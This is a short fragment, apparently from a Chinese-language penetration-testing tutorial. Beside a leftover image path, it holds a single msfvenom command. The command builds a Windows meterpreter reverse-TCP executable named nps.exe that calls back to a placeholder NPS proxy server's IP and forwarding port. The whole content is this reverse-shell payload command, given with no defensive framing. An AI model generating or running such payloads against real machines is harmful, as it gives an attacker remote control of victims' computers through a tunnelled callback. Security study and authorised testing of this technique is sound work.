 msfvenom -p windows/meterpreter/reverse_tcp LHOST=nps服务器ip LPORT=服务端转发端口 -f exe -o nps.exe